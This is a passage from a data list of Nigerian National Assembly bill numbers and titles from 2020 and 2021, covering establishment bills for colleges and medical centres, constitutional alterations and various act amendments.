1999 Act (Alteration) Bill, 2020","HB 962: Federal Technical College, Ikuru Town, Rivers State (Establishment) Bill, 2020","HB 963: Federal Medical Centre, Bonny, Rivers State (Establishment) Bill, 2020","HB 964: Federal College of Agriculture, Iseyin, Oyo State (Est) Bill, 2020","HB 965: Federal Polytechnic, Iseyin, Oyo State (Establishment) Bill, 2020","HB 966: Chartered Institute of Development Studies and Administration of Nigeria (Establishment) Bill, 2020","HB 967: Insurance Bill, 2020","HB 968: Nigeria Deposit Insurance Corporation Act (Repeal and Enactment) Bill, 2020","HB 969: Cybercrimes (Prohibition, Prevention, etc.) Act (Amendment) Bill, 2020","HB 970: Federal University of Agriculture, Ibadan, Oyo State Bill, 2020","HB 971: Pensions Reforms Act (Amendment) Bill, 2020","HB 972: Interpretations Act (Amendment) Bill, 2020","HB 951: Federal College of Agriculture, Ishiagu (Establishment Etc.) Bill, 2020","HB 955: Federal College of land Resources Technology,Owerri (Est) Bill, 2020","HB 973: Defense Industry Corporation of Nigeria Act (Amendment) Bill, 2020","HB 95: Innovation and Prize Competition Bill, 2020","HB 974: Voluntary Income Declaration, Recovery and Amnesty Scheme Bill, 2020","HB 975: Agricultural Research Council OF Nigeria Act (Repeal and Re-Enactment) Bill, 2020","HB 976: Federal Neuro\u2013Psychiatric Hospital, Isiagu Ezinato, 2020","HB 977: Administration of Criminal Justice Act (Amendment) Bill, 2020","HB 978: Federal University of Aviation Technology Uyo (Est) Bill, 2020","HB 979: National Centre FOR Research, Management and Control of Autism AND Down Syndrome Bill, 2020","HB 980: Electoral Act (Amendment) Bill, 2020","HB 930: National Agricultural Land Development Authority Act (Amendment) Bill, 2020","SB 473: Compulsory Free Universal Education Act (Amendment) Bill, 2020","SB 480: Medical and Dental Practitioners Act 1988 (Repeal & Re-enactment) Bill, 2020","SB 481: National Institute of Food Technology and Entrepreneur Management (Est, etc) Bill, 2020","SB 482: Nigerian Deposit Insurance Corporation (Repeal & Re-enactment) Bill, 2020","SB 483: Nigeria French Language Village Badagry (Est, etc) Bill, 2020","SB 454: University of Creative Arts and Studies, Orlu, Imo State (Est, etc) Bill, 2020","SB 470: Chartered Institute of Training and Development of Nigeria (Est, etc) Bill, 2020","SB 485: Employment Services (Est, etc) Bill, 2020","SB 486: Institute of Information and Communication Technology, Iwo, Osun State (Est, etc) Bill, 2020","SB 487: Federal Medical Centre Uli, Anambra State (Est, etc) Bill, 2020","SB 489: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 491: Federal Scholarship Board (Est, etc) Bill, 2020","SB 493: National Centre for Sickle Cell Anaemia Research and Treatment, Aguata (Est, etc) Bill, 2020","SB 494: National Hospital for Women and Children Abuja Act (Amendment) Bill, 2020","SB 492: Loan Recovery (Regulations) Bill, 2020","HB 982: Flag and Coats of Arms Act (Amendment) Bill, 2020","HB 983: Capital Expenditure Accountability and Disclosure Bill, 2020","HB 984: Appropriate Arrangement of Names Bill, 2020","HB 985: Electoral Act (Amendment) Bill, 2020","HB 986: Federal Road Safety Commission Act (Amendment) Bill, 2020","HB 987: National Assembly Library Trust Fund (Est) Bill, 2020","HB 988: National Infrastructure Development Commission Bill, 2020","HB 990: National Agency for Food and Drug Administration and Control Act (Amendment) Bill, 2020","HB 991: Foreign Service Commission (Est) Bill, 2020","HB 992: Copyright Act (Amendment) Bill, 2020","HB 993: River Basins Development Authorities Act (Amendment) Bill, 2020","HB 994: Motor Vehicles (Third Party Insurance) Act (Amendment) Bill, 2020","HB 995: Export Prohibition (Repeal) Bill, 2020","HB 996: Constitution of the Federal Republic of Nigeria 1999 Act (Alteration) Bill, 2020","HB 997: Constitution of the Federal Republic of Nigeria 1999 Act (Alteration) Bill, 2020","HB 998: Medical and Dental Practitioners Act (Amendment) Act 2020","HB 999: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 1000: Code of Conduct Bureau and Tribunal Act (Repeal and Enactment) Bill, 2020","HB 1001: Anti-Kidnapping, Terrorism and Violent Crimes Agency Bill, 2020","HB 1002: Electoral Act (Amendment) Bill, 2020","HB 1003: Violence Against Persons (Prohibition) Act (Amendment) Bill, 2020","HB 1004: Federal College of Agriculture, Karaye, Bill, 2020","HB 1005: Federal College of Agriculture Produce Technology, Kano, Bill 2020","HB 1006: Sexual Harassment of Students in Tertiary Educational Institutions (Prohibition) Bill, 2020","HB 1007: Theatre Arts Professionals (Regulatory Council of Nigeria, etc.) Bill, 2020","HB 1008: Pension Reform Act (Amendment) Bill, 2020","HB 1009: National Border Academy, Imeko (Establishment) Bill, 2020","HB 1010: National Hospital, Port Harcourt, Rivers State (Establishment) Bill, 2020","HB 1011: National Minimum Wage Act (Amendment) Bill, 2020","HB 1012: Treaties (Making Procedure) Bill, 2020","HB 1013: National Coroners (Establishment) Bill, 2020","HB 1014: Federal University of Agriculture, Ugbawka (Establishment) Bill, 2020","HB 1015: Federal Medical Center, Akpugo (Establishment) Bill, 2020","HB 1016: Chartered Institute of Information Management (Establishment) Bill, 2020","HB 1017: Standard Engineering Works Bill, 2020","HB 1018: National Institute of Credit Administration (Establishment) Bill, 2020","HB 1019: Federal University of Lokoja Teaching hospital (Establishment) Bill, 2020","HB 1020: Federal University of Agriculture, Ikirun (Establishment) Bill, 2020","HB 1031: Banks and other Financial Institutions Act (Repeal and Enactment) Bill, 2020","HB 1021: National Hydrographic Agency (Establishment) Bill, 2020 ","HB 1022: Coastal and Inland Shipping (CABOTAGE) Act (Amendment) Bill, 2020","HB 1023: Armed Forces Act (Amendment) Bill, 2020","HB 1024: Institute of Strategic Management of Nigeria (Establishment) Bill, 2020","HB 1025: 1999 Constitution (Alteration) Bill, 2020","HB 1026: 1999 Constitution (Alteration) Bill, 2020","HB 1027: Electoral Act (amendment) Bill, 2020","HB 1028: Criminal Code Act (Amendment) Bill, 2020","HB 1029: Fire Safety Education (Inclusion in School Curriculum) Bill, 2020","HB 1030: Economic and Financial Crimes Commission Act (Amendment) Bill, 2020","HB 1032: Federal Competition and Consumer Protection Commission Act (Amendment) Bill, 2020","HB 1033: Federal College of Forestry Maiduguri, Borno State Act (Amendment) Bill, 2020","HB 1034: Nigeria National Hero Act (Amendment) Bill, 2020","HB 1035: Epidemiologist-General of the Federation of Nigeria (Est. etc.) Bill, 2020","HB 1036: Nigerian Street Trading Regulatory Commission (Est., etc.) Bill, 2020","HB 1037: 1999 Constitution (Alteration) Bill, 2020","HB 1038: Legal Aid Act (Amendment) Bill, 2020","HB 1039: Nigeria Incentive-Based Risk Sharing System for Agricultural Lending (NIRSAL)","HB 712: National Agency for Food Technology Development Agency (Est) Bill, 2020","HB 764: 1999 Constitution Alteration Bill, 2020","HB 766: 1999 Constitution Alteration Bill, 2020","HB 768: Federal University of Ndufu-Alike Ikwo Act (Amendment) Bill, 2020","HB 769: Federal Polytechnics Act (Amendment) Bill, 2020","HB 193: Tertiary Education Trust Fund (Est) Act (Amendment) Bill, 2019","HB 653: Central Bank of Nigeria Act (Amendment) Bill, 2020","HB 654: Petroleum Products Pricing Regulatory Agency Act (Amendment) Bill, 2020","HB 656: 1999 Constitution (Alteration) Bill, 2020","HB 657: National Power Training Institutes of Nigeria (Est) Bill, 2019","HB 658: National Directorate of Employment Act (Amendment) Bill, 2020","HB 659: National Polytechnics Regulatory Commission (Est) Bill, 2020","HB 662: National Boundary Commission Task Force (Est) Bill, 2020","HB 664: 1999 Constitution Alteration Bill, 2020","","HB 1061: Petroleum Industry Bill 2020","SB 505: Nigerian Mineral Development Corporation (Est) Bill, 2020","SB 496: Donkey Slaughter Regulation and Export Certification Bill, 2020","SB 499: 1999 Constitution (Alteration) Bill, 2020","SB 296: Presidential Inauguration Bill, 2020","SB 510: Petroleum Industry Bill, 2020","SB 513: National Commission Against the Proliferation of Small Arms and Light Weapons (Est) Bill, 2020","SB 514: 1999 Constitution (Alteration) Bill, 2020","SB 509: National Bureau of Investigation Bill, 2020","SB 515: 1999 Constitution (Alteration) Bill, 2020","SB 516: Federal Orthopedic Hospital Dekina (Est) Bill, 2020","SB 523: 2021 Appropriation Bill","SB 16: Fiscal Responsibility Act (Amendment) Bill, 2020","SB 500: 1999 Constitution (Alteration) Bill, 2020","SB 504: National Religious Harmony Commission (Est) Bill, 2020","SB 524: National Lottery Act 2005 (Repeal & Re-enactment) Bill, 2020","SB 526: National Human Right Commission Act Amendment) Bill, 2020","SB 525: Foreign Exchange (Control and Monitoring) Act (Repeal and Re-enactment) Bill, 2020","SB 527: National Environmental Research and Training Institute (Est) Bill, 2020","SB 528: Nigerian Bank for Commence and Industry Act (Repeal) Bill, 2020","SB 529: Tertiary Education Trust Fund Act (Amendment) Bill, 2020","SB 291: Nigerian Investment Promotion Commission Act (Amendment) Bill, 2020","SB 508: Financial Privacy Bill, 2020","SB 530: 1999 Constitution (Alteration) Bill, 2020","SB 531: Federal College of Education Act (Repeal and Re-enactment) Bill, 2020","SB 532: Labour Transportation Bill, 2020","HB 45: National Institute for Hospitality and Tourism (Est) Bill, 2020","SB 541: Informal Sector Private Employment Agencies (Regulation) Bill, 2020","SB 542: Historical Sites (Preservation and Protection) Bill, 2020","SB 543: Finance Act (Amendment) Bill, 2020","SB 545: Institute of Chartered Power Engineers of Nigeria (Est) Bill, 2020","HB 1040: Chartered Institute of Project Auditors of Nigeria (Est) Bill, 2020","HB 1041: Chartered Institute of Operations and Supply Chain professionals (Est) Bill, 2020","HB 1042: Chartered Institute of Inventory Control Management Professionals (Est) Bill, 2020","HB 1043: Federal University of Technology Okija, Anambra State (Est) Bill, 2020","HB 1044: National Orientation Agency Act (Amendment) Bill, 2020","HB 1045: 1999 Constitution (Alteration) Bill, 2020","HB 1046: Nigerian Armed Forces Service Commission (Est) Bill, 2020","HB 1047: Nigerian Fallen Heroes Welfare Agency Bill, 2020","HB 1048: National Institute for Police Studies (NIPS) (Est) Bill, 2020","HB 1049: National Directorate of Employment Act (Amendment) Bill, 2020","HB 1050: Harmful Waste (Special Criminal Provisions, etc) Act (Amendment) Bill, 2020","HB 1051: Oil and Gas Investment and Free Zones Bill, 2020","HB 1052: Institute of Safety Professionals of Nigeria Act (Amendment) Bill, 2020","HB 1053: Nigerians in Diaspora Commission (Est) Act (Amendment) Bill, 2020","HB 1054: Trafficking in Persons (Prohibition) Enforcement and Administration (Amendment) Bill, 2020","HB 1055: 1999 Constitution (Alteration) Bill, 2020","HB 1056: 1999 Constitution (Alteration) Bill, 2020","HB 1057: 1999 Constitution (Alteration) Bill, 2020","HB 1058: 1999 Constitution (Alteration) Bill, 2020","HB 1059: 1999 Constitution (Alteration) Bill, 2020","HB 1060: Companies and Allied Matters Act (Amendment) Bill, 2020","HB 1195: Federal Medical Centre, Ankpa (Est) Bill, 2020","HB 1063: 1999 Constitution (Alteration) Bill, 2020","HB 1064: Federal University of Agriculture, Ugbakwa (Est) Bill, 2020","HB 1065: Federal Medical Centre, Akpugo (Est) Bill, 2020","HB 1066: Federal Colleges of Education Act (Amendment) Bill, 2020","HB 1067: The Nigerian Railway Corporation Act (Amendment) Bill, 2020","HB 1068: 1999 Constitution (Alteration) Bill, 2020","HB 1069: Taxes and Levies (Approved List of Collection) Act (Amendment) Bill, 2020","HB 1069: 2021 Appropriation Bill","HB 1067: 1999 Constitution (Alteration) Bill, 2020","HB 1068: Nigerian Citizens Moral Accountability Bill, 2020","HB 1070: 1999 Constitution (Alteration) Bill, 2020","HB 1071: 1999 Constitution (Alteration) Bill, 2020","HB 1072: National Human Rights Commission (Repeal and Re-enactment) Bill, 2020","HB 1073: Economic and Financial Crimes Commission Act (Amendment) Bill, 2020","HB 1074: 1999 Constitution (Alteration) Bill, 2020","HB 1075: 1999 Constitution (Alteration) Bill, 2020","HB 1076: 1999 Constitution (Alteration) Bill, 2020","HB 1077: Bunker Convention Bill, 2020","HB 1078:  1999 Constitution (Alteration) Bill, 2020","HB 1079: Occupational safety and Health Association (Chartered) Bill, 2020","HB 1080: Federal Medical Centre, Ila-Orangun (Establishment) Bill, 2020","HB 1081: Indian Hemp Act (Amendment) Bill, 2020","HB 1082: National Transport Commission Bill, 2020","HB 1083: Federal Medical Centre, Rano (Est) Bill, 2020","HB 1084: Lagos Port Operations (Special Provisions) (Amendment)Bill, 2020","HB 1085: Nigerian Ports Authority Act (Amendment) Bill, 2020","HB 1086: Chartered Institute of Power Engineers of Nigeria (Est) Bill, 2020","HB 1087: National Agricultural Loan Facility Management Commission Bill, 2020","HB 1088: Nigerian Police Trust Fund Act (Amendment) Bill, 2020","HB 1089: Economic and Financial Crimes Commission Act (Amendment) Bill, 2020","HB 1090: Money Laundering (Prohibition) Act (Amendment) Bill,2020","HB 1091: Federal Medical Center, Zuru (Est) Bill, 2020","HB 1092: Federal College of Education Tudun Wada Dankadai (Est) Bill, 2020","HB 1093: Legal Practitioners Bill, 2020","HB 1094: Extradition Treaty Bill, 2020","HB 1095: Nigerian Shippers Council Act (Amendment) Bill, 2020","HB 1096: Nigerian Maritime Labour Act (Amendment) Bill, 2020","HB 1097: National Security Regulatory Management Commission Bill, 2020","HB 1100: Nigerian Army University, Biu (Est) Bill, 2020 ","SB 539: 2020 FCT Appropriation Act (Repeal & Re-enactment) Bill, 2020","HB 423: Animal Disease Control Act (Repeal and Re-enactment) Bill, 2020","SB 518: Federal College of Medical Sciences Nasarawa-Eggon, Nasarawa State Bill, 2020","SB 571: FCT School of Nursing and Midwifery Abuja (Est) Bill, 2020","SB 578: Insurance Act (Amendment) Bill, 2020","HB 1101: Proceeds of Crime (Recovery and Management) Agency Bill, 2020","HB 1102: Federal Capital Territory Appropriation Act, 2020 (Repeal and Enactment) Bill, 2020","HB 1103: National Religious Harmony Commission (Establishment) Bill, 2020","HB 1118: Police Service Commission Act (Repeal and Re-enactment) Bill, 2020","HB 1104: Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","HB 1105: Federal Medical Centre, Orerokpe (Establishment) Bill, 2020","HB 1107: Federal Road Safety Commission Act (Amendment) Bill, 2020","HB 1108: Administration of Criminal Justice (Amendment) Bill, 2020","HB 1111: Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","HB 1113: Nigeria Traffic Warden Service Bill, 2020","HB 1114: Federal College of Agriculture, Sampou, Bayelsa State (Establishment) Bill, 2020","HB 1115: Tertiary Education Trust Fund (Establishment) Act (Amendment) Bill, 2020","HB 1116: Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","HB 65: Oil and Gas Free Zones Act (Repeal and Enactment) Bill, 2020","HB 66: Petroleum Technology Development Fund Act (Repeal and Enactment) Bill, 2020","SB 549: Firearms Act (Amendment) Bill, 2020","SB 579: Motor Vehicles Third Party Insurance Act (Amendment) Bill, 2020","SB 573: Oil and Gas Export Free Zone Act (Amendment) Bill, 2020","SB 544: Stamp Duties Act (Amendment) Bill, 2020","SB 545: Nigerian Correctional Services Academy (Est) Bill, 2020","SB 580: Police Service Commission (Est) Bill, 2020","SB 552: Corporate Affairs Commission Act (Amendment) Bill, 2020","SB 548: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2020","SB 116: Nigerian Research Institute of Fisheries and Aquaculture, Bakassi (Est) Bill, 2020","HB 1119: Nigerian Council for Management Development Act (Amendment) Bill, 2020","HB 1109: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1110: Communal Farm (Establishment) Bill, 2020","HB 1126: Counterfeit and Fake Drugs and Unwholesome Processed Food and Drug Administration and Control Act (Amendment) Bill, 2020","HB 1106: Casual Workers Rights Protection Bill, 2020","HB 1121: Nigeria Shea Butter Institute (Establishment) Bill, 2020","HB 1127: National Agency for Food and Drugs Administration and Control Act (Amendment) Bill, 2020","HB 1122: Federal Medical Centre, Koko (Establishment) Bill, 2020","HB 1123: National Environmental Standards and Regulations Enforcement Agency (Establishment) Bill, 2020","HB 1124: University Teaching Hospitals (Reconstitution of Board, Etc.) Act (Amendment)Bill, 2020","HB 1125: National Renewable Energy Development (Establishment) Bill, 2020","HB 1128: Nigerian Sovereign Investment Authority Act (Amendment) Bill, 2020","HB 1129: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1130: Discrimination against Persons with Disabilities (Prohibition) Act (Amendment) Bill, 2020","HB 1131: National Tuber Crops Research Institute, Ukum, Benue State (Establishment) Bill, 2020","HB 1132: Small and Medium Scale Enterprises Development Agency of Nigeria Act (Amendment) Bill, 2020","","","SB 585: Finance Bill, 2020","SB 582: NDLEA Act (Repeal and Re-enactment) Bill, 2020","SB 583: Nation Wide Toll Bill, 2020","SB 584: FCT Borderline Communities Development Commission (Est) Bill, 2020","SB 586: National Human Rights Commission Act (Repeal and Re-enactment) Bill, 2020","SB 587: Child Rights Act (Amendment) Bill, 2020","SB 566: 1999 Constitution (Alteration) Bill, 2020","SB 581: National Maternal and Perinatal Death Surveillance Bill, 2020","SB 536: Maintenance Orders Act (Repeal and Re-enactment) Bill, 2020","SB 589: National Food Safety and Quality Bill, 2020","SB 393: Nigeria Steel University, Ajaokuta, Kogi State (Est) Bill, 2020","SB 596: 2021 FCT Appropriation Bill","SB 574: Oaths Act (Amendment) Bill, 2020","SB 592: 1999 Constitution (Alteration) Bill, 2020","SB 546: EFCC Act (Amendment) Bill, 2020","SB 597: Miscellaneous Offences Provisions Act (Amendment) Bill, 2020","SB 591: Nigerian Merchant Navy, Coast Guard and Security Corps (Est) Bill, 2020","SB 570: Nigeria Wards Development Fund Bill, 2020","SB 588: Tribunal of Inquiry Act (Amendment) bill, 2020","SB 538: Federal Savings Bank Act Repeal) Bill, 2020","SB 297: First Degrees and Higher National Diploma Discrimination (Prohibition) Bill, 2020","SB 519: Economic and Financial Crimes Commission Act(Amendment) Bill, 2020","SB 594: Police Service Commission Act 2001 (Repeal & Re-enactment) Bill, 2020","SB 601: National Mangrove Management Commission (Establishment) Bill, 2020","SB 602: Patent and Design Act(Repeal & Re-enactment)Bill, 2020","SB 454: Institute of Information and Communication Technology, Billiri, Gombe State","SB 595: State Police Service Commission (Est) Bill, 2020","SB 603: National Health Act (Amendment) Bill, 2020","SB 604: Environmental Impact Assessment Act (Repeal and Re-enactment) Bill, 2020","SB 605: NDE Act (Amendment) Bill, 2020","SB 477: Nigerian Hunters Council of Nigeria (Est) Bill, 2020","SB 517: Federal College of Nursing and Midwifery, Muchalla Adamawa State (Est) Bill, 2020","SB 612: Appropriation Act 2020 (Amendment) Bill, 2020","SB 607: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2020","SB 608:  Industrial Training Fund Act(Amendment) Bill, 2020","SB 609: Students Financial Aids Scheme (Establishment) Bill, 2020","SB 611: Federal School of Basic Studies Ile-Oluji (Establishment) Bill, 2020","SB 606: State of the Nation Address Bill, 2020","SB 593: Nigerian Police Act (Amendment) Bill, 2020","SB 613: Revenue Mobilization Allocation and Fiscal Commission Act(Amendment) Bill, 2020          ","SB 614: Local Industry Patronage Bill, 2020","HB 133: Nigeria Maritime University, Okerenkok (Est) Bill, 2020","HB 1134: Federal College of Education, Giwa, Kaduna State (Est) Bill, 2020","HB 1135: Federal University of Technology, Manchok (Est) Bill, 2020","HB 1137: Federal Polytechnic Aba, Abia State (Est) Bill, 2020","HB 1138: Federal University of Education, Aguleri, Anambra State (Est) Bill, 2020","HB 1062: 1999 Constitution (Alteration) Bill, 2020","HB 1153: National Social Investment Programmes (Establishment) Bill, 2020","HB 1142: National Institute for Peace Support Operations and Humanitarian Studies Bill, 2020","HB 1143: National Defence College Bill, 2020","HB 1139: Finance Bill, 2020","HB 1140: Federal Capital Territory Statutory Appropriation Bill, 2021","HB 1141: Prohibition of Secret Recruitment in Federal Civil Service Bill, 2020","HB 1144: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1145: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1146: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1147: Maryam Babangida National Centre for Women Development (Establishment) Bill, 2020","HB 1148: Institute of Economists of Nigeria Bill, 2020","HB 1150: Broadcasting Practitioners Council Bill, 2020","HB 1151: Nigerian Press Council Act (Amendment) Bill, 2020","HB 1154: Trafficking in Persons (Prohibition) Enforcement and Administration Act (Amendment) Bill, 2020","HB 1155: National Emergency Management Agency (Establishment) Act (Amendment) Bill, 2020","HB 1156: Immigration Act (Amendment) Bill, 2020","HB 1157: Federal College of Nursing and Midwifery, Obuoffia Awkunanaw, Enugu State (Establishment) Bill, 2020","HB 1158: Federal Medical Centre, Chokocho, Rivers State (Establishment) Bill, 2020","HB 1159: Federal College of Agriculture, Umuajulke, Rivers State","HB 1160: Nigerian Merchant Navy Coast Guards Security and Safety Corps (Establishment) Bill, 2020","HB 1161: Federal Road Safety Commission Act (Amendment) Bill, 2020","HB 1162: Administration of Criminal Justice Act (Amendment) Bill, 2020","HB 1163: National Intelligence Agency Protection of Officers Identity (Establishment, Etc.) Bill, 2020","HB 1164: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1165: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1166: Stamp Duties Act (Amendment) Bill, 2020","HB 1167: Chartered Institute of Cooperatives and Social Enterprise Management Bill, 2020","HB 1168: Nigeria Special Economic Zones Authority Bill, 2020","HB 1169: Federal University of Environment, Nanka (Establishment, Etc.) Bill, 2020","HB 1170: National Health Act (Amendment) Bill, 2020","HB 1171: Vehicular Hazard and Accident Bill, 2020","HB 1172: Federal Road Safety Commission Act (Amendment) Bill, 2020","HB 1173: Federal Polytechnic, Ugbokolo (Establishment, Etc.) Bill, 2020","HB 1174: Chartered Institute of Professional Printers of Nigeria Act (Amendment) Bill, 2020","HB 1175: Employees (Motivation) Bill, 2020","HB 1178: Chartered Institute of Stockbrokers Act (Amendment) Bill, 2020","HB 1179: National Industrial Technology Park Development Agency (Establishment) Bill,2020","HB 1180: Bank Employees etc. (Declaration of Assets) Act, (Amendment) Bill, 2022","HB 1181: Nigerian Film and Video Censors Board Act (Amendment) Bill, 2020","HB 1182: National Information and Cyber\u2013 Defence Development Agency Bill, 2020","HB 1194: 2020 Appropriation Act (Amendment) Bill","SB 413: National Health Emergency Bill, 2020","HB 543: National Infrastructure Management and Maintenance Bill, 2019","HB 713: Federal College of Food Technology, Ikwo (Est.) Bill 2020","HB 989: Federal Medical Centre Ovwian (Est.) Bill, 2020","SB 260: Constitution of the Federal Republic of Nigeria 1999 (Fourth Alteration) Bill, 2020","SB 293:  Nigerian Investment Promotion Commission Act (Amendment) Bill, 2020.","SB 303:  Federal University of Education, Abudu, Edo State (Est.) Bill, 2020","SB 304: Nursing and Midwifery (Registration etc.) Act (Amendment) Bill, 2020","SB 345: Families of Fallen Servicemen Support Fund (Est.) Bill, 2020","SB 355:  Medical Rehabilitation Therapists (Registration etc) Act (Amendment) Bill, 2020","HB 68: Plant Variety Protection (PVP) Bill, 2021","SB 616: Federal University Lafia Teaching Hospital (Est) Bill, 2021","SB 619: National Unity Day Bill, 2021","SB 620: Emergency Powers Bill, 2021","SB 44: Compulsory Free Universal Education Act (Amendment) Bill, 2021","SB 560: Legal Aid Council Act (Amendment) Bill, 2021","SB 610: Critical Infrastructure Protection Bill, 2021","SB 617: University Teaching Hospitals (Reconstitution of Boards, etc.) Act (Amendment) Bill, 2021","SB 621: Institute of Information and Communication Technology, Ogoja (Est) Bill, 2021","SB 622: Dangerous Drugs Act (Amendment) Bill, 2021","SB 624: Compulsory Free Education Act (Amendment) Bill, 2021","SB 625: Whistle Blowers Protection Bill, 2021","SB 288: National Drug Law Enforcement Agency Act (Amendment) Bill, 2021","HB 1186: Administration of Criminal Justice (Amendment) Bill, 2020","SB 63: National Youth Service Corps (NYSC) Act (Amendment) Bill, 2021","SB 537: Family Support Trust Fund Act (Repeal) Bill, 2021","SB 623: Chartered Insurance Institute of Nigeria Act (Amendment) Bill, 2021","SB 632: Nigerian Maritime Administration and Safety Agency (NIMASA) Act (Amendment) Bill, 2021","SB 633: National University of Health and Medical Sciences Suleja (Est) Bill, 2021","SB 213: Institute of Mediators and Conciliators (Est) Bill, 2021","SB 406: University of Broadcasting and Film Studies Jos (Est) Bill, 2021","SB 637: Niger Delta Development Commission (NDDC) Act (Amendment) Bill, 2021","SB 638: Federal University of Technology Akure, Teaching Hospital (Est) Bill, 2021","SB 51: Federal High Court Act (Amendment) Bill, 2021","SB 630: Modibbo Adama University Yola Teaching Hospital (Est) Bill, 2021","SB 640: Federal University Gusau, Teaching Hospital (Est) Bill, 2021","SB 641: Witness Protection and Management (Est) Bill, 2021","HB 750: University of Agriculture, Jalingo (Est) Bill, 2021","HB 1200: Witness Protection and management Bill, 2021","HB 1199: Public Interest Disclosure and Protection Bill, 2021","HB 1208: National Mental Health Bill, 2021","HB 1209: Nigeria Police Academy (Est) Bill, 2021","HB 1210: University of Agriculture and Technology, Oke-Ogun Bill, 2021","SB 364: Federal Medical Centre Osogbo, Osun State (Est) Bill, 2021","SB 643: Federal University of Science and Technology Muchalla Adamawa State (Est) Bill, 2021","SB 646: Federal University of Agriculture Araromi Obu, Ondo State (Est) Bill, 2021","SB 647: Federal University of Health and Medical Sciences Iyin, Ekiti State (Est) Bill, 2021","SB 650: Chartered Institute of Computer Forensic of Nigeria (Est) Bill, 2021","HB 1184: Federal Eye Centre, Illeh, Edo State (Est) Bill, 2021","HB 1185: Federal College of Nursing and Midwifery, Kurfi (Est) Bill, 2021","HB 1189: 1999 Constitution (Alteration) Bill, 2021","HB 1190: National Drug Law Enforcement Agency Act (Amendment) Bill, 2021","HB 1218: Election Criminal Tribunal Bill, 2021","HB 1219: Federal University of Environmental, Saakpenwa, Ogoni Bill, 2021","HB 1211: 1999 Constitution (Alteration) Bill, 2021","HB 1212: National Institute of Oil and Gas Technology and Entrepreneurial Studies (Est) Bill, 2021","HB 1216: 1999 Constitution (Alteration) Bill, 2021","HB 1217: Legal Practitioners Act (Amendment) Bill, 2021","HB 1218: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2021","SB 655: Federal College of Education Kaima (Est) Bill, 2021","SB 649: Nigeria Cocoa Development Council (Est) Bill, 2021","SB 652: Clean Nigeria Agency (Est) Bill, 2021","HB 1221: University Teaching Hospital (Reconstitution of Boards etc) Act (Amendment) Bill, 2021","HB 1222: National Appreciation for Security Agencies Bill, 2021","HB 1223: National Honours Act (Amendment) Bill, 2021","HB 1224: Banks (Motor Vehicle Loans) (Miscellaneous Provisions) Act (Amendment) Bill, 2021","HB 1225: Army Colour (Prohibition of Use) Act (Amendment) Bill, 2021","HB 1227: Veterinary Surgeons Act (Amendment) Bill, 2021 ","HB 1215: Niger Delta Development Commission (Repeal and Re-enactment) Bill, 2021","HB 1233: Community Sheriffs (Est) Bill, 2021","SB 452: National Centre for Agricultural Mechanization Act (Amendment) Bill, 2021","SB 656: National Examination Management Commission Bill, 2021","SB 657: Nigeria Postal Services Bill, 2021","SB 658: Nigeria Salt Development Council, Bill, 2021","SB 660: Federal Orthopedic Hospital Lafiagi, Kwara State","HB 1228: Civil Aviation (Fire and Security Measures) Act (Amendment) Bill, 2021","HB 1229: Official Secrets Act (Amendment) Bill, 2021","HB 1230: World Meteorological Organization 9Protection) Act (Amendment) Bill, 2021","HB 1231:Federal Savings Bank Act (Amendment) Bill, 2021","HB 1226: Umar Ibn El-kanemi College of Education, Science and Technology, Bama, Borno State (Est) Bill, 2021","HB 1234: 1999 Constitution (Alteration) Bill, 2021","HB 1236: Public Health Council of Nigeria Bill, 2021","HB 1237: 1999 Constitution (Alteration) Bill, 2021","HB 1238: Sheriffs and Civil Process Act (Amendment) Bill, 2021","HB 1239: 1999 Constitution (Alteration) Bill, 2021","HB 1240: National Unity Corps (Est) Bill, 2021","HB 1241: Renewable Energy Development Agency (Est) Bill, 2021","HB 1242: National Security Agencies Personnel Identity Bill, 2021","SB 27: Renewable Energy Bill, 2021","SB 476: National Agency for Technology Incubation (Est) Bill, 2021","SB 661: School of Mines and Geological Studies Kabba, Kogi State (Est) Bill, 2021","SB 662: Terrorism (Prevention) Act (Amendment) Bill, 2021","SB 663: Bitumen Training Institute Ode Aye, Ondo State (Est) Bill, 2021","SB 329: Casualization of Workers (Prohibition) Bill, 2021","SB 750: University of Agriculture, Jalingo (Est) Bill, 2021","SB 627: Coins Act (Amendment) Bill, 2021","SB 659: Information Communication Technology University (Establishment) Bill, 2021 ","SB 676: National Burns and Rehabilitation Centre (Establishment) Bill, 2021","SB 686: National Youth Commission (Establishment) Bill, 2021 ","SB 559: Federal Medical Centre Obukpa, Nsukka Enugu State (Est) Bill, 2021","SB 598: Federal Orthopedic Hospital Ukpor, Anambra State (Est) Bill, 2021","SB 665: Federal College of Education Kaiama (Est) Bill, 2021","SB 649: Nigeria Cocoa Development Council (Est) Bill, 2021","HB 1235: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","SB 639: University Teaching Hospitals (Reconstitution of Boards, etc) Act ","SB 666: Federal Medical Centre Ode-Irele, Ondo State (Establishment) Bill, 2021 ","SB 668: Federal Medical Centre Mubi, Adamawa State (Establishment) Bill, 2021","SB 669: Asset Management Corporation of Nigeria Act (Amendment) Bill, 2021","HB 1244: Public Private Partnership Bill, 2021","HB 1245: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1246: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1248: Federal Medical Centre, Kwoi, Kaduna State (Establishment) Bill, 2021","HB 1247: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1249: Federal University of Agriculture, Samaru Kataf, Kaduna State (Establishment) Bill,","HB 1250: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) 